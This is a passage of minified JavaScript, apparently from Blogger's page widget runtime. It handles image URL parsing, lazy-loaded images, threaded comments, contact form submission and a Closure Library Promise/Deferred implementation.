"fg",S(b,34),S(a,34));X(this,"ci",O(b,32),O(a,32));lj(this,"t",b.getToken(),a.getToken());lj(this,"nt0",Q(b,36),Q(a,36));X(this,"rw",S(b,35),S(a,35));X(this,"rwu",S(b,41),S(a,41));X(this,"rwa",S(b,64),S(a,64));X(this,"nw",S(b,48),S(a,48));X(this,"rh",S(b,49),S(a,49));X(this,"no",S(b,37),S(a,37));X(this,"ns",O(b,40),O(a,40));W(this,"k",P(b,42),P(a,42));W(this,"p",P(b,43),P(a,43));W(this,"l",P(b,44),P(a,44));W(this,"v",P(b,62),P(a,62));X(this,"nu",O(b,46),O(a,46));X(this,"ft",O(b,50),O(a,50));X(this,
"cc",O(b,51),O(a,51));X(this,"nd",O(b,53),O(a,53));X(this,"ip",O(b,54),O(a,54));X(this,"nc",O(b,55),O(a,55));W(this,"a",P(b,56),P(a,56));X(this,"rj",O(b,57),O(a,57));X(this,"rp",O(b,58),O(a,58));X(this,"rg",O(b,59),O(a,59));X(this,"pd",O(b,60),O(a,60));X(this,"pa",O(b,61),O(a,61));W(this,"m",P(b,63),P(a,63));W(this,"vb",mh(vh(b,68)),mh(vh(a,68)));W(this,"vl",mh(vh(b,69)),mh(vh(a,69)));X(this,"lf",O(b,65),O(a,65));X(this,"mv",O(b,66),O(a,66));X(this,"id",O(b,70),O(a,70));W(this,"ic",P(b,71),!0);X(this,
"pg",S(b,72),S(a,72));X(this,"mo",O(b,73),O(a,73));X(this,"al",O(b,74),O(a,74));W(this,"iv",mh(vh(b,75)),mh(vh(a,75)));W(this,"pi",zh(b,76),zh(a,76));W(this,"ya",zh(b,77),zh(a,77));W(this,"ro",zh(b,78),zh(a,78));W(this,"fo",zh(b,79),zh(a,79));X(this,"df",O(b,80),O(a,80));lj(this,"mm",Q(b,81),Q(a,81));X(this,"sg",O(b,82),O(a,82));X(this,"gd",O(b,83),O(a,83));X(this,"fm",O(b,84),O(a,84));W(this,"ba",P(b,85),P(a,85));W(this,"br",P(b,86),P(a,86));W(this,"bc",P(b,87),P(a,87),16,8);W(this,"pc",P(b,88),
P(a,88),16,8);W(this,"sc",P(b,89),P(a,89),16,8);X(this,"dv",O(b,90),O(a,90));X(this,"md",O(b,91),O(a,91));W(this,"cp",P(b,92),P(a,92));X(this,"sm",O(b,93),O(a,93));W(this,"cv",P(b,94),P(a,94));X(this,"ng",O(b,95),O(a,95));X(this,"il",O(b,96),O(a,96));X(this,"lo",O(b,97),O(a,97));X(this,"vm",O(b,98),O(a,98));lj(this,"dc",Q(b,99),Q(a,99));X(this,"rf",O(b,100),O(a,100));lj(this,"vf",Q(b,102),Q(a,102));X(this,"ra",S(b,103),S(a,103));X(this,"ckm",O(b,104),O(a,104));X(this,"gm",O(b,105),O(a,105));X(this,
"ngm",O(b,106),O(a,106));W(this,"em",P(b,107),P(a,107));X(this,"cr",O(b,108),O(a,108));W(this,"sl",P(b,109),P(a,109));W(this,"sb",P(b,110),P(a,110));lj(this,"pt",Q(b,111),Q(a,111));return this.C.join("-")};function W(a,b,c,d,e,f){if(c!=null){var g=e==void 0||e!=10&&e!=16?10:e;c=c.toString(g);e=new fj;e.append(g==16?"0x":"");g=e.append;f==void 0?f="":(f-=c.length,f=f<=0?"":yc("0",f));g.call(e,f);e.append(c);mj(a,b,e.toString(),!!d)}}function X(a,b,c,d){c&&mj(a,b,"",!!d)}
function lj(a,b,c,d){c&&mj(a,b,c,!!d)}function mj(a,b,c,d){d&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.C.push(b+c)};function Y(a){gj.call(this,a)}F(Y,gj);v=Y.prototype;v.hb=function(a){a&&nj(this);return Y.L.hb.call(this,a)};v.Ga=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ua();return Y.L.Ga.call(this,a)};v.ib=function(a){a&&nj(this);return Y.L.ib.call(this,a)};v.gb=function(a){a&&nj(this);return Y.L.gb.call(this,a)};v.ua=function(a){Db(a)&&(a=Math.max(a.width,a.height));a=a==null||a<0?void 0:a;a!=null&&(this.Ha(),this.Ga());return Y.L.ua.call(this,a)};
v.kb=function(a){a&&nj(this);return Y.L.kb.call(this,a)};v.lb=function(a){a&&nj(this);return Y.L.lb.call(this,a)};v.mb=function(a){a&&nj(this);return Y.L.mb.call(this,a)};v.fb=function(a){a&&nj(this);return Y.L.fb.call(this,a)};v.jb=function(a){a&&nj(this);return Y.L.jb.call(this,a)};v.Ha=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ua();return Y.L.Ha.call(this,a)};function nj(a){a.fb();a.gb();a.hb();a.ib();a.jb();a.kb();a.lb();a.mb()}
v.ia=function(){var a=this.B.A;O(a,18)||O(a,45)?P(a,1)||this.ua(0):(a=this.B.A,P(a,1)||P(a,12)||P(a,13)||(this.ua(),this.Ga(),this.Ha(),nj(this)));return Y.L.ia.call(this)};var oj=/^[^\/]*\/\//;function pj(a,b){b=b===void 0?!1:b;this.D=a;this.J="";(a=this.D.match(oj))&&a[0]?(this.J=a[0],a=this.J.match(/\w+/)?this.D:"http://"+this.D.substring(this.J.length)):a="http://"+this.D;this.B=Wh(a,!0);this.T=b;this.G=!0;this.ja=!1}function qj(a,b){a.C=a.C?a.C+("/"+b):b}
function rj(a){if(a.A==void 0){var b=a.B.B.substring(1);a.C=null;if(a.T){a.A=[];if((b.match(/=/g)||[]).length>1)return a.G=!1,a.A;var c=b.indexOf("=");c!=-1?(a.A.push(b.substr(0,c)),a.A.push(b.substr(c+1))):a.A.push(b);return a.A}a.A=b.split("/");b=a.A.length;b>2&&a.A[0]=="u"&&(qj(a,a.A[0]+"/"+a.A[1]),a.A.shift(),a.A.shift(),b-=2);if(b==0||b==4||b>7)return a.G=!1,a.A;if(b==2)qj(a,a.A[0]);else if(a.A[0]=="image")qj(a,a.A[0]);else if(b==7||b==3)return a.G=!1,a.A;if(b<=3){a.ja=!0;b==3&&(qj(a,a.A[1]),
a.A.shift(),--b);--b;c=a.A[b];var d=c.indexOf("=");d!=-1&&(a.A[b]=c.substr(0,d),a.A.push(c.substr(d+1)))}}return a.A}pj.prototype.H=function(){rj(this);return this.G};function sj(a){rj(a);return a.ja}function tj(a){rj(a);return a.T}function uj(a){rj(a);a.C==void 0&&(a.C=null);return a.C}function vj(a){switch(rj(a).length){case 7:return!0;case 6:return uj(a)==null;case 5:return!1;case 3:return!0;case 2:return uj(a)==null;case 1:return!1;default:return!1}}
function wj(a,b){if(tj(a))a:{switch(b){case 7:b=0;break;case 4:if(!vj(a)){a=null;break a}b=1;break;default:a=null;break a}a=rj(a)[b]}else if(sj(a))a:{var c=uj(a)!=null?1:0;switch(b){case 6:b=0+c;break;case 4:if(!vj(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=rj(a)[b]}else a:{c=uj(a)!=null?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!vj(a)){a=null;break a}b=4+c;break;case 5:b=vj(a)?1:0;b=4+c+b;break;default:a=null;break a}a=rj(a)[b]}return a}
function xj(a){a.va==void 0&&(a.va=wj(a,4));return a.va};function yj(){}yj.prototype.parse=function(a,b){return new zj(a,b===void 0?!1:b)};function zj(a,b){pj.call(this,a,b===void 0?!1:b)}x(zj,pj);function Aj(a,b){b=b===void 0?!1:b;this.A=null;a instanceof zj||(Bj==void 0&&(Bj=new yj),a=Bj.parse(a.toString(),b));a=this.A=a;a.I==void 0&&((b=xj(a))||(b=""),a.I=(new Zi).parse(b));gj.call(this,a.I);this.I=this.A.J;a=this.A;b=a.B.J;this.J=a.B.C+(b?":"+b:"");this.G=this.A.B.A.toString()}var Bj;F(Aj,Y);function Cj(a){a.G="";return a}Aj.prototype.H=function(){return this.A.H()};
Aj.prototype.ia=function(){if(!this.A.H())return this.A.D;var a=Aj.L.ia.call(this),b=[];uj(this.A)!=null&&b.push(uj(this.A));var c=tj(this.A);if(sj(this.A)){var d=this.A;d.W==void 0&&(d.W=wj(d,6));b.push(d.W+(a?"="+a:""))}else if(c){d=b.push;var e=this.A;e.S===void 0&&(e.S=wj(e,7));d.call(b,e.S);a&&b.push(a)}else d=b.push,e=this.A,e.aa==void 0&&(e.aa=wj(e,0)),d.call(b,e.aa),d=b.push,e=this.A,e.Ja==void 0&&(e.Ja=wj(e,1)),d.call(b,e.Ja),d=b.push,e=this.A,e.O==void 0&&(e.O=wj(e,2)),d.call(b,e.O),d=b.push,
e=this.A,e.Ka==void 0&&(e.Ka=wj(e,3)),d.call(b,e.Ka),a&&b.push(a),a=b.push,d=this.A,d.M==void 0&&(d.M=wj(d,5)),a.call(b,d.M);b=Wh(this.I+this.J+"/"+(c?b.join("="):b.join("/"))+(this.G?"?"+this.G:"")).toString();b.startsWith("%3a//")&&(b=b.replace("%3a//","://"));return b};var Dj=new yj;var Ej=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com))/img/(a))/([^/=? "]+)(?:=([-a-zA-Z0-9_=]+))?(?:\\?[^/ "]*)?$'),Fj=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com))/img/(proxy))/([^/=? "]+)(?:=([-a-zA-Z0-9_=]+))?(?:\\?[^/ "]*)?$'),Gj=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com)))/img/(b)/[^/? "]*/([^/=? "]+)/(?:([-a-zA-Z0-9_=]+)?/(?:[^/? "]*)?)?(?:\\?[^/ "]*)?$'),
Hj={fc:3,proxy:3,hc:3},Ij={fc:4,proxy:4,hc:4};function Jj(a){return Ej.test(a)||Fj.test(a)||Gj.test(a)}function Kj(a){return"/blogger/image/"+Lj(a,Hj)+"/"+Lj(a,Ij)}function Lj(a,b){if(Ej.test(a)){var c;return(c=Ej.exec(a)[b.fc])!=null?c:""}if(Fj.test(a)){var d;return(d=Fj.exec(a)[b.proxy])!=null?d:""}if(Gj.test(a)){var e;return(e=Gj.exec(a)[b.hc])!=null?e:""}throw Error("Not a blogger image url: "+a);};function Mj(){var a=Nj,b="oa";if(a.oa&&a.hasOwnProperty(b))return a.oa;var c=new a;a.oa=c;a.hasOwnProperty(b);return c};function Nj(){this.C=null;this.A={};this.B=!1}Nj.prototype.init=function(a,b){var c=af(a);De.Sa().init(a,c);this.D=b};Nj.prototype.G=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.A[a])&&a.length>0&&(Oj(this),Ge()(a,b),c.preventDefault())};Nj.prototype.H=function(){Oj(this);Ee(function(){})};function Oj(a){a.B||(document.body.appendChild(Gd("LINK",{type:"text/css",rel:"stylesheet",href:a.D})),a.B=!0)};function Pj(){this.B={};this.A=0;this.G=[];this.C=[];var a=this;this.H=function(){Qj(a)}}Pj.prototype.init=function(){for(var a=this.B,b=Dd(document,"img","delayLoad"),c=0;c<b.length;c++)if(b[c].style.display==p&&(b[c].style.display=""),c<5){var d=b[c];d.longDesc!=""&&(d.src=d.longDesc)}else d=b[c].id,d==""&&(d="av-delay-tempId-"+c),a[d]={Rb:b[c],key:d},this.A++;this.A!=0&&(this.I=le(window,"scroll",this.H),this.J=le(window,"resize",this.H),Rj(this))};
function Qj(a){a.D&&window.clearTimeout(a.D);a.D=window.setTimeout(function(){a.D=null;Rj(a)},100)}
function Rj(a){if(!(a.A<0))if(a.A==0)ue(a.I),ue(a.J),a.A=-1;else{var b=!1,c;for(c in a.B){a:{var d=a;var e=a.B[c],f=window.document;f=f.compatMode=="CSS1Compat"?f.documentElement:f.body;f=(new $b(f.clientWidth,f.clientHeight)).height;var g=e.Rb;if(g.nodeType==1){try{var h=g.getBoundingClientRect()}catch(k){h={left:0,top:0,right:0,bottom:0}}g=new Zb(h.left,h.top)}else g=g.changedTouches?g.changedTouches[0]:g,g=new Zb(g.clientX,g.clientY);g=g.y;if(0<=g&&g<=f)d.G.push(e);else if(0<g&&g<Math.round(2.25*
f))d.C.push(e);else if(g<0&&g>Math.round(-1.25*f))d.C.push(e);else{d=!1;break a}d=!0}d&&(b=!0)}if(b){b=a.G.concat(a.C);for(c=0;c<b.length;c++)h=b[c].Rb,h.longDesc!=""&&(h.src=h.longDesc),a.A--,delete a.B[b[c].key];a.G=[];a.C=[]}}};var Sj=!Sc&&!Nc();function Tj(a){if(/-[a-z]/.test(ta))return null;if(Sj&&a.dataset){if(Pc()&&!(ta in a.dataset))return null;a=a.dataset.commentId;return a===void 0?null:a}return a.getAttribute("data-"+ta.replace(/([A-Z])/g,"-$1").toLowerCase())};function Uj(a){L.call(this,"Blog",a);this.A=a.K;a=new zd;for(var b=new Set,c=new Map,d=y("a b br em i strong".split(" ")),e=d.next();!e.done;e=d.next()){e=e.value;e=e.toUpperCase();if(!jd(a.A,e))throw Error("Element: "+e+", is not allowed by html5_contract.textpb");var f=a.A.A.get(e);f!==void 0?c.set(e,f):b.add(e)}a.A=new id(b,c,a.A.B,a.A.C);if(a.B)throw Error("this sanitizer has already called build");a.B=!0;this.H=new qd(a.A,void 0,void 0,a.C);if(this.A.data){a=new Nf;this.I=Pf(a,"blog.canonicalUrl");
if(this.A.data.lightboxEnabled)for(b=this.A.data.lightboxModuleUrl,c=this.A.data.lightboxCssUrl,Mj().init(b,c),b=Dd(document,"DIV","post-body",this.A.A),c=0;c<b.length;c++){d="fakeId"+Vj++;e=Mj();f=Dd(document,"IMG",void 0,b[c]);for(var g=f.length,h=[],k=0;k<g;k++){var m=f[k].src,r=null,B=Rd(f[k],"A");if(B){B=B.href;var C=B;var D=m;if(Si(C)&&Si(D)){var R=new yj;C=R.parse(C?kj(Cj(new Aj(C,!1))).ia():"");D=R.parse(D?kj(Cj(new Aj(D,!1))).ia():"");D=C.B.B==D.B.B}else D=!1;D||(D=B,R=m,D=Jj(D)&&Jj(R)?Kj(D)===
Kj(R):!1);if(D){if(B!=m&&(r=m),m=B,!Jj(m)&&(B=xj(Dj.parse(m,!1))))B=(new Zi).parse(B),B=new Y(B),D=(D=void 0,void 0),R=B.B,C=R.A,jj(D,S(C,4),S(R.B,4))&&T(C,4,D),D=(D=void 0,void 0),R=B.B,C=R.A,jj(D,S(C,6),S(R.B,6))&&T(C,6,D),B=B.ia(),m=new Aj(m,!1),hj(m,B),m=m.ia()}else if(B!=m)continue;h.push({imageUrl:m,thumbnailUrl:r});le(f[k],pa,A(e.G,e,d,h.length-1))}}h.length>0&&(e.A[d]=h,e.C||(e.C=le(window,"load",e.H,!1,e)))}this.A.data.mobile&&(this.D=new Ni(Pf(a,"blog.pageTitle"),this.I));this.G=this.B=
null}}x(Uj,L);v=Uj.prototype;
v.ea=function(a,b){if(a=="getComments"){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=rd(this.H,f.author);f.body=rd(this.H,f.body);var g=1;if(f.inReplyTo){var h=document.getElementById("c"+f.inReplyTo);if(h){var k;g=h;for(k=[];g;)Xb(g,"comment")&&k.push(g),g=g.parentElement||null;g=k.length+1;k.length+1>e.config.maxDepth&&((h=Rd(h.parentNode,null,"comment"))?(g--,f.inReplyTo=h.id.slice(1)):g=1)}}h=document.getElementById("c"+
f.inReplyTo+"-ra");if(!h&&(h=document.getElementById("top-ra"),!h))break a;g={config:e.config,kd:e.messages,ad:f,depth:g};k=Di;e=Jb||(Jb=new Td);if((g=k(g||Ci,void 0))&&g.B)e=g.B();else{c:if(Db(g)){if(g.ac&&(g=g.ac(),g instanceof rc))break c;g=Vc("zSoyz")}else g=Vc(String(g));k=e.B;e=Id(k,"DIV");uc(e,g);g=k;if(e.childNodes.length==1)e=e.removeChild(e.firstChild);else{for(g=g.createDocumentFragment();e.firstChild;)g.appendChild(e.firstChild);e=g}}Wj(this,e);h.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+
f.inReplyTo+"-rt"))&&Ub(f,Ka)}}a.length<c.commentsPerPage?(this.B=null,Sb(Cd("loadmore",this.A.A),Ka)):this.B=a[a.length-1].timestampAbs+1}}else L.prototype.ea.call(this,a,b)};v.Qc=function(a){var b=null,c=null;a=Rd(a.currentTarget,null,"thread-toggle");Xb(a,Xa)?(b=Wa,c=Xa):(b=Xa,c=Wa);Lb((a.parentElement||document).querySelectorAll("."+c),function(d){Wb(d,c,b)})};v.Fc=function(a){a=Tj(a.currentTarget);Xj(this,a||void 0)};
function Xj(a,b){var c=document.getElementById(sa);if(c){var d=Wh(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==(c.parentElement||null)&&(c.height="250px",c.style.display=na,c.src="",f.appendChild(c),b?d.A.set("parentID",b):bi(d.A,"parentID"),c.src=d.toString());Lb((a.A.A||document).querySelectorAll(".continue"),function(g){Ub(g,Ka)});(a=document.getElementById(e+"-continue"))&&Sb(a,Ka)}}
v.yc=function(){this.G&&this.B&&this.F.xa("getComments",{postId:this.G,publishedMin:this.B},function(a){return Jf(a)<500},"GET")};
v.ca=function(){if(this.A.data.mobile){var a=H(sa),b=window.location.href.split("#");b[b.length-1]&&b[b.length-1]=="comment-form"?a&&(a.style.display=na):a&&(a.style.display=p);a=J(this.F,"comment-editor-toggle-link");a!=null&&(a.onclick=this.Pc);(a=H("mobile-share-button"))&&this.D&&(a.onclick=A(this.od,this))}this.M=new Pj;this.M.init();Wj(this,this.A.A);if(a=Cd("loadmore",this.A.A)){a.onclick=this.yc.bind(this);if(Sj&&a.dataset)b=a.dataset;else{b={};for(var c=a.attributes,d=0;d<c.length;++d){var e=
c[d];if(e.name.lastIndexOf("data-",0)==0){var f=zc(e.name.slice(5));b[f]=e.value}}}b.publishedMin&&b.postId&&(this.B=parseInt(b.publishedMin,10)+1,this.G=b.postId,Ub(a,Ka))}Xj(this)};function Wj(a,b){Lb((b||document).querySelectorAll(".thread-toggle"),function(c){c.onclick=this.Qc.bind(this);Lb((c||document).getElementsByTagName("A"),function(d){d.href="javascript:;"})},a);Lb((b||document).querySelectorAll(".comment-reply"),function(c){c.onclick=this.Fc.bind(this);c.href="javascript:;"},a)}
v.od=function(){this.D.la?this.D.show(!0):this.D.render()};v.Pc=function(){var a=H(sa);a&&(a.style.display=a.style.display==p?na:p);return!1};var Vj=0;E("_BlogView",Uj);function Yj(a){L.call(this,"BlogList",a)}x(Yj,L);v=Yj.prototype;v.ca=function(){var a=this.F.K.data;this.xb=a.totalItems;this.Xa=a.numItemsToShow;this.Xa!=0&&this.xb>this.Xa&&(If(this.F,"show-all").onclick=this.ec.bind(this),If(this.F,"show-n").onclick=this.ec.bind(this));le(window,"load",this.xc)};
v.ec=function(){var a=J(this.F,"blogs");if(a!=null){a=a.getElementsByTagName("li");for(var b=this.Xa;b<this.xb;b++){var c=a[b];c.style.display=c.style.display==p?na:p}a=If(this.F,"show-all");a.style.display=a.style.display==p?"inline":p;a=If(this.F,"show-n");a.style.display=a.style.display==p?"inline":p}};v.xc=function(){for(var a=document.images.length,b=0;b<a;b++){var c=document.images[b],d=null;if(d=c.getAttribute("data-lateloadsrc"))le(c,Ia,function(){this.style.visibility=Ka}),c.src=d}};
v.xb=null;v.Xa=null;E("_BlogListView",Yj);function Zj(a){L.call(this,"BlogSearch",a)}x(Zj,L);E("_BlogSearchView",Zj);var ak=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$");function bk(a){L.call(this,"ContactForm",a);this.A=a.K;this.B=this.A.data}F(bk,L);E("_ContactFormView",bk);bk.prototype.ca=function(){var a=H(J(this.F,Aa));if(a){var b=this;a.onclick=function(){ck(b)&&dk(b)}}};
function ck(a){H(J(a.F,xa)).className=xa;H(J(a.F,xa)).textContent="";H(J(a.F,Ba)).className=Ba;H(J(a.F,Ba)).textContent="";var b=Id(document,"IMG");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){H(J(a.F,xa)).className=xa;H(J(a.F,xa)).textContent=""};var c=fc(H(J(a.F,va)).value);if(!ak.test(c))return H(J(a.F,xa)).className=ya,H(J(a.F,xa)).innerHTML=a.B.contactFormInvalidEmailMsg,H(J(a.F,xa)).appendChild(b),!1;c=H(J(a.F,
wa)).value;return c==null||fc(c)==""?(H(J(a.F,xa)).className=ya,H(J(a.F,xa)).innerHTML=a.B.contactFormEmptyMessageMsg,H(J(a.F,xa)).appendChild(b),!1):!0}
function dk(a){H(J(a.F,Aa)).className="contact-form-button contact-form-button-submit disabled";H(J(a.F,Aa)).disabled=!0;H(J(a.F,Ba)).className=Ca;H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageSendingMsg;var b=encodeURIComponent(fc(H(J(a.F,za)).value)),c=encodeURIComponent(fc(H(J(a.F,va)).value)),d=encodeURIComponent(fc(H(J(a.F,wa)).value)),e=encodeURIComponent(a.B.blogId),f=encodeURIComponent(a.B.contactFormToken);b=["name="+b,"email="+c,"message="+d,"blogID="+e,"token="+f];c=a.B.submitUrl;if(window.XDomainRequest&&
Rc()<=9){var g=new XDomainRequest;g.onload=function(){var h=eval("("+g.responseText+")");h=eval(h.details.emailSentStatus);ek(a,h)};g.open("post",c,!0);g.send(b.join("&"))}else Qe(c,a.Ka.bind(a),"POST",b.join("&"))}bk.prototype.Ka=function(a){a=a.target;var b=eval("("+Ye(a)+")");b=eval(b.details.emailSentStatus);ek(this,Xe(a)&&b)};
function ek(a,b){H(J(a.F,Ba)).className=Ca;b?(H(J(a.F,za)).value="",H(J(a.F,va)).value="",H(J(a.F,wa)).value="",H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageSentMsg):H(J(a.F,Ba)).innerHTML=a.B.contactFormMessageNotSentMsg;setTimeout(function(){H(J(a.F,Ba)).className=Ba;H(J(a.F,Ba)).textContent="";H(J(a.F,Aa)).className="contact-form-button contact-form-button-submit";H(J(a.F,Aa)).removeAttribute("disabled")},3E3)};function fk(a){L.call(this,"Example",a)}x(fk,L);E("_ExampleView",fk);function gk(a){L.call(this,"FeaturedPost",a)}x(gk,L);E("_FeaturedPostView",gk);function hk(a,b){this.C=a;this.D=b;this.B=0;this.A=null}hk.prototype.get=function(){if(this.B>0){this.B--;var a=this.A;this.A=a.next;a.next=null}else a=this.C();return a};function ik(a,b){a.D(b);a.B<100&&(a.B++,b.next=a.A,a.A=b)};function jk(){this.B=this.A=null}jk.prototype.add=function(a,b){var c=kk.get();c.set(a,b);this.B?this.B.next=c:this.A=c;this.B=c};function lk(){var a=mk,b=null;a.A&&(b=a.A,a.A=a.A.next,a.A||(a.B=null),b.next=null);return b}var kk=new hk(function(){return new nk},function(a){return a.reset()});function nk(){this.next=this.scope=this.A=null}nk.prototype.set=function(a,b){this.A=a;this.scope=b;this.next=null};nk.prototype.reset=function(){this.next=this.scope=this.A=null};var ok,pk=!1,mk=new jk;function qk(a,b){ok||rk();pk||(ok(),pk=!0);mk.add(a,b)}function rk(){var a=Promise.resolve(void 0);ok=function(){a.then(sk)}}function sk(){for(var a;a=lk();){try{a.A.call(a.scope)}catch(b){fg(b)}ik(kk,a)}pk=!1};function tk(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function uk(a){this.A=0;this.J=void 0;this.D=this.B=this.C=null;this.G=this.H=!1;if(a!=bf)try{var b=this;a.call(void 0,function(c){vk(b,2,c)},function(c){vk(b,3,c)})}catch(c){vk(this,3,c)}}function wk(){this.next=this.C=this.B=this.D=this.A=null;this.G=!1}wk.prototype.reset=function(){this.C=this.B=this.D=this.A=null;this.G=!1};var xk=new hk(function(){return new wk},function(a){a.reset()});function yk(a,b,c){var d=xk.get();d.D=a;d.B=b;d.C=c;return d}
function zk(){var a,b,c=new uk(function(d,e){a=d;b=e});return new Ak(c,a,b)}uk.prototype.then=function(a,b,c){return Bk(this,Ie(typeof a===n?a:null),Ie(typeof b===n?b:null),c)};uk.prototype.$goog_Thenable=!0;uk.prototype.cancel=function(a){if(this.A==0){var b=new Ck(a);qk(function(){Dk(this,b)},this)}};
function Dk(a,b){if(a.A==0)if(a.C){var c=a.C;if(c.B){for(var d=0,e=null,f=null,g=c.B;g&&(g.G||(d++,g.A==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.A==0&&d==1?Dk(c,b):(f?(d=f,d.next==c.D&&(c.D=d),d.next=d.next.next):Ek(c),Fk(c,e,3,b)))}a.C=null}else vk(a,3,b)}function Gk(a,b){a.B||a.A!=2&&a.A!=3||Hk(a);a.D?a.D.next=b:a.B=b;a.D=b}
function Bk(a,b,c,d){var e=yk(null,null,null);e.A=new uk(function(f,g){e.D=b?function(h){try{var k=b.call(d,h);f(k)}catch(m){g(m)}}:f;e.B=c?function(h){try{var k=c.call(d,h);k===void 0&&h instanceof Ck?g(h):f(k)}catch(m){g(m)}}:g});e.A.C=a;Gk(a,e);return e.A}uk.prototype.M=function(a){this.A=0;vk(this,2,a)};uk.prototype.S=function(a){this.A=0;vk(this,3,a)};
function vk(a,b,c){if(a.A==0){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.A=1;a:{var d=c,e=a.M,f=a.S;if(d instanceof uk){Gk(d,yk(e||bf,f||null,a));var g=!0}else if(tk(d))d.then(e,f,a),g=!0;else{if(Db(d))try{var h=d.then;if(typeof h===n){Ik(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.J=c,a.A=b,a.C=null,Hk(a),b!=3||c instanceof Ck||Jk(a,c))}}
function Ik(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Hk(a){a.H||(a.H=!0,qk(a.I,a))}function Ek(a){var b=null;a.B&&(b=a.B,a.B=b.next,b.next=null);a.B||(a.D=null);return b}uk.prototype.I=function(){for(var a;a=Ek(this);)Fk(this,a,this.A,this.J);this.H=!1};
function Fk(a,b,c,d){if(c==3&&b.B&&!b.G)for(;a&&a.G;a=a.C)a.G=!1;if(b.A)b.A.C=null,Kk(b,c,d);else try{b.G?b.D.call(b.C):Kk(b,c,d)}catch(e){Lk.call(null,e)}ik(xk,b)}function Kk(a,b,c){b==2?a.D.call(a.C,c):a.B&&a.B.call(a.C,c)}function Jk(a,b){a.G=!0;qk(function(){a.G&&Lk.call(null,b)})}var Lk=fg;function Ck(a){Ib.call(this,a)}F(Ck,Ib);Ck.prototype.name="cancel";function Ak(a,b,c){this.promise=a;this.resolve=b;this.reject=c};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
function Mk(a){var b=Nk;this.G=[];this.T=b;this.O=a||null;this.D=this.C=!1;this.B=void 0;this.M=this.W=this.J=!1;this.H=0;this.A=null;this.I=0}Mk.prototype.cancel=function(a){if(this.C)this.B instanceof Mk&&this.B.cancel();else{if(this.A){var b=this.A;delete this.A;a?b.cancel(a):(b.I--,b.I<=0&&b.cancel())}this.T?this.T.call(this.O,this):this.M=!0;this.C||(a=new Ok(this),Pk(this),Qk(this,!1,a))}};Mk.prototype.S=function(a,b){this.J=!1;Qk(this,a,b)};function Qk(a,b,c){a.C=!0;a.B=c;a.D=!b;Rk(a)}
function Pk(a){if(a.C){if(!a.M)throw new Sk(a);a.M=!1}}Mk.prototype.callback=function(a){Pk(this);Qk(this,!0,a)};function Tk(a,b,c,d){a.G.push([b,c,d]);a.C&&Rk(a)}Mk.prototype.then=function(a,b,c){var d,e,f=new uk(function(g,h){e=g;d=h});Tk(this,e,function(g){g instanceof Ok?f.cancel():d(g);return Uk},this);return f.then(a,b,c)};Mk.prototype.$goog_Thenable=!0;function Vk(a){return Mb(a.G,function(b){return typeof b[1]===n})}var Uk={};
function Rk(a){if(a.H&&a.C&&Vk(a)){var b=a.H,c=Wk[b];c&&(z.clearTimeout(c.Z),delete Wk[b]);a.H=0}a.A&&(a.A.I--,delete a.A);b=a.B;for(var d=c=!1;a.G.length&&!a.J;){var e=a.G.shift(),f=e[0],g=e[1];e=e[2];if(f=a.D?g:f)try{var h=f.call(e||a.O,b);h===Uk&&(h=void 0);h!==void 0&&(a.D=a.D&&(h==b||h instanceof Error),a.B=b=h);if(tk(b)||typeof z.Promise===n&&b instanceof z.Promise)d=!0,a.J=!0}catch(k){b=k,a.D=!0,Vk(a)||(c=!0)}}a.B=b;d&&(h=A(a.S,a,!0),d=A(a.S,a,!1),b instanceof Mk?(Tk(b,h,d),b.W=!0):b.then(h,
d));c&&(b=new Xk(b),Wk[b.Z]=b,a.H=b.Z)}function Sk(){Ib.call(this)}F(Sk,Ib);Sk.prototype.message="Deferred has already fired";Sk.prototype.name="AlreadyCalledError";function Ok(){Ib.call(this)}F(Ok,Ib);Ok.prototype.message="Deferred was canceled";Ok.prototype.name="CanceledError";function Xk(a){this.Z=z.setTimeout(A(this.B,this),0);this.A=a}Xk.prototype.B=function(){delete Wk[this.Z];throw this.A;};var Wk={};function Yk(a,b){var c=b||{};b=c.document||document;var d=nc(a).toString(),e=Ud(new Td(b),ca),f={Zb:e,sa:void 0},g=new Mk(f),h=null,k=c.timeout!=null?c.timeout:5E3;k>0&&(h=window.setTimeout(function(){Zk(e,!0);var m=new $k(1,"Timeout reached for loading script "+d);Pk(g);Qk(g,!1,m)},k),f.sa=h);e.onload=e.onreadystatechange=function(){e.readyState&&e.readyState!="loaded"&&e.readyState!=ua||(Zk(e,c.Zc||!1,h),g.callback(null))};e.onerror=function(){Zk(e,!0,h);var m=new $k(0,"Error while loading script "+
